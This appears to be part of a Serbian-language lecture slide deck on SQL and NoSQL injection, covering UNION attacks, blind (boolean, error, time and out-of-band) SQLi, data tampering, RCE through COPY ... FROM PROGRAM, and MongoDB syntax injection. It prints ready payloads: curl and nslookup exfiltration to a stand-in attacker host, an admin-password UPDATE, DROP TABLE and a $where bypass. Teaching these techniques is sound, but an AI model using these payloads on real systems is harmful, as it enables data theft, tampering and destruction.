
3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje broja kolona originalnog upita
(1) Korišćenje ' ORDER BY n-- klauzula, gde n počinje od broja 1 i redom se inkrementira dok ne dođe do greške u izvršenju upita

Slide 52

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje broja kolona originalnog upita
(2) Kreiranje ' UNION SELECT NULL-- podupita, povećavajući broj NULL parametara redom dok ne dođe do greške u izvršenju upita

Slide 53
3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje kompatibilnih tipova podataka između kolona
Neophodno je pokomponentno poklapanje tipova podataka kolona između originalnog upita i podupita definisanog malicioznim payload-om
Najčešće su u pitanju stringovi, te je potrebno naći koja kolona iz originalnog upita sadrži string-kompatibilne podatke

Slide 54

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje kompatibilnih tipova podataka između kolona
Kada je ustanovljen broj kolona koje vraća upit, moguće je iskoristiti payload koji sadrži UNION operator i NULL parametre tako što se redom, po jedan NULL parametar zameni proizvoljnim stringom

Slide 55

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje kompatibilnih tipova podataka između kolona
Kada se proizvoljan string stavi na poziciji prvog ili drugog NULL parametra, dolazi do greške u izvršenju upita zato što originalan upit na tim pozicijama sadrži po ceo broj
Ukoliko bi se proizvoljan string stavio na poziciji trećeg NULL parametra, upit bi se uspešno izvršio jer originalan upit na toj poziciji sadrži string

Slide 56

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Primer
Funkcija koja za zadat šablon korisničkog imena prikazuje osnovne informacije o korisnicima iz tabele users:
Cilj ovog napada je preuzeti privatne poruke svakog korisnika iz tabele messages, koja sadrži atribute user_id, subject i body

Slide 57

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Primer
Broj kolona:
Potrebno uskladiti tipove podataka između kolona dveju tabela
Obe tabele sadrže kolone koje se odnose na identifikatore, tj. cele brojeve, te je potrebno atribut user_id iz tabele messages postaviti na prvo mesto u payload-u, a zatim stringove subject i body zbog poklapanja sa username i name kolonama iz tabele users. Na kraju je u payload-u potrebno dodati NULL parametar da bi se ispoštovao uslov za broj kolona

Slide 58

3a) Otkrivanje podataka iz drugih tabela - UNION napadi Primer

Slide 59


3a) Otkrivanje podataka iz drugih tabela - UNION napadi Primer
Dodatne mogućnosti proširivanja upita:
Konkatenacija stringova
Dodavanje WHERE uslova

Slide 60

3b) Otkrivanje podataka iz drugih tabela - Upiti za prikupljanje informacija o bazi podataka
Primeri:
Prikazivanje verzije baze podataka
Prikazivanje informacija o tabelama (metapodataka)
Prikazivanje korisnika i grupa (roles), kao i njihovih privilegija

Slide 61

3b) Otkrivanje podataka iz drugih tabela - Upiti za prikupljanje informacija o bazi podataka

Slide 62

3b) Otkrivanje podataka iz drugih tabela - Upiti za prikupljanje informacija o bazi podataka

Slide 63

3b) Otkrivanje podataka iz drugih tabela - Upiti za prikupljanje informacija o bazi podataka

Slide 64

3b) Otkrivanje podataka iz drugih tabela - Upiti za prikupljanje informacija o bazi podataka

Slide 65

4a) Blind SQLi - Boolean-based napadi
Uticanje na logiku originalnog upita tako da se izazove primetna razlika u odgovoru aplikacije u zavisnosti od tačnosti dodatog uslova
Primer: Otkrivanje broja i pojedinačnih karaktera korisničke lozinke

Slide 66

4a) Blind SQLi - Boolean-based napadi

Slide 67

4b) Blind SQLi - Error-based napadi
Namerno izazivanje greške u bazi podataka kako bi se otkrile informacije
Na primer, deljenjem nulom ili konverzijom neadekvatnih tipova može se generisati poruka o grešci

Slide 68
4c) Blind SQLi - Time-based napadi
Predstavljaju primenu šireg koncepta poznatog kao Timing Attacks, klasu side-channel napada u kojima napadač meri vreme izvršavanja različitih operacija kako bi zaključio informacije o stanju sistema
Primer payload-a koji izaziva kašnjenje ukoliko je uslov specificiranog podupita ispunjen:
Ispitivanje vrednosti prvog karaktera administratorske lozinke, do kašnjenja u izvršenju upita dolazi ako je uslov tačan:

Slide 69
4d) Blind SQLi - Out-of-Band napadi
Koriste se alternativni (spoljašnji) kanali kako bi informacije iz baze podataka bile poslate napadaču
Alternativni kanali podrazumevaju server pod kontrolom napadača, gde bi se podaci slali putem HTTP, DNS ili sličnih protokola
Payload se kreira tako da baza podataka izvrši određenu akciju koja izaziva komunikaciju ka eksternom serveru napadača
Korišćenje COPY … FROM PROGRAM sintakse koja se koristi radi kopiranja podataka u zadatu tabelu
Primer payload-a koji koristi HTTP protokol može biti:
'; COPY users TO PROGRAM 'curl -X POST http://attacker-website.com/ --data-binary “@whoami”';--
Primer payload-a koji koristi DNS protokol:
'; COPY users TO PROGRAM 'nslookup $(whoami).attacker-website.com';--

Slide 70
2. Napadi sa ciljem manipulacije baze podataka
Modifikacija podataka
Korišćenje INSERT, UPDATE ili ALTER naredbi da bi se promenili postojeći podaci ili struktura tabela
' OR 1=1; UPDATE users SET password='newpassword' WHERE username='admin'; --
Brisanje podataka
Korišćenje DELETE ili DROP naredbi za uklanjanje podataka ili čitavih tabela
' OR 1=1; DROP TABLE messages; –
Uspešnost ovakvih napada zavisi od faktora kao što su privilegije korisnika baze podataka, konfiguracije same aplikacije i ograničenja definisanih u šemi baze podataka. Takođe, pojedini tipovi baza podataka zahtevaju korišćenje specifične sintakse ili podešavanja kako bi podržale upite koji sadrže više izraza

Slide 71

3. Remote Code Execution (RCE) preko SQLi
Napad koji omogućuje napadaču da pokreće proizvoljne komande ili kod na ranjivom sistemu
Korišćenje SQLi kao osnovu za eskalaciju napada i efekte koji se ne ograničavaju samo na bazu podataka, već potencijalno i na sistem na kome se ona nalazi
Korišćenje COPY … FROM PROGRAM sintakse:

Slide 72
NoSQL Injection (NoSQLi) napadi - Podela
Syntax Injection - cilj je umetnuti payload tako da se naruši sintaksa originalnog upita
Otkrivanje vrednosti atributa
Time-based napadi
Operator Injection - korišćenje NoSQL operatora u cilju manipulacije originalnog upita
Primeri dati za MongoDB bazu podataka

Slide 73

1. Syntax Injection - Testiranje sistema na postojanje potencijalnih NoSQLi ranjivosti
Testiranje sistema na postojanje potencijalnih NoSQLi ranjivosti korišćenjem specijalnih karaktera i stringova u cilju izazivanja greške ili otkrivanja atipičnog ponašanja sistema
Upit: db.products.find({ $where: "this.category == '${input}' && this.released == 1" })
Rezultat unosa karaktera ' :

Slide 74
Cilj je zaobići this.released == 1 uslov
Primer payload-a: fizzy' || this.released == 0 || 'a'=='b
Rezultujući upit: { "$where": "this.category == 'fizzy' || this.released == 0 || 'a'=='b' && this.released == 1" }
Najpre se vrši evaluacija uslova 'a'=='b' && this.released == 1 -> false
Zatim se vrši short-circuiting preostalih uslova: this.category == 'fizzy' || this.released == 0
Ukoliko je prvi uslov ispunjen, neće se evaluirati drugi uslov
Drugi uslov se evaluira u slučaju da prvi nije ispunjen
Kao rezultat će biti prikazani svi produkti kojima je naziv kategorije jednak fizzy i produkti iz ostalih kategorija kojima je atribut released jednak vrednosti 0

Slide 75
